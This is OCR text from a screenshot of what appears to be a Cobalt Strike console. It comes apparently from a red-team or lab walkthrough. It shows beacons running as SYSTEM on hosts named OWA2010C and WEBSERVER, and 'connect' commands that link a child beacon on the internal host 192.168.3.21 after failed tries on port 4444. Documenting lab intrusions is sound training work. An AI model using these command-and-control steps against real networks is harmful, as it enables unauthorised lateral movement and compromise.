 21 SYSTEM * OWA2010C... y.exe 2592 x64
SYSTEM * OWA2010C... 3.exe 7144 x64
webadmin WEBSERVER beacon.exe 3160 x64
1 SYSTEM * WEBSERVER rundll32.exe 3900 x64
Event Log X Listeners X Beacon 192.168.207.142@3160 X Beacon 192.168.207.142@3900 X Files 192.168.207
[+] received output:
'connect' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
beacon> connect 192.168.3.21
[*] Tasked to connect to 192.168.3.21:4444
[+] host called home, sent: 35 bytes
[-] Could not connect to target
[-] lost link to child beacon: 192.168.3.21
beacon> connect 192.168.3.21
[*] Tasked to connect to 192.168.3.21:4444
[+] host called home, sent: 23 bytes
[-] Could not connect to target
beacon> connect 192.168.3.21 2333
[*] Tasked to connect to 192.168.3.21:2333
[+] host called home, sent: 23 bytes
[+] established link to child beacon: 192.168.3.21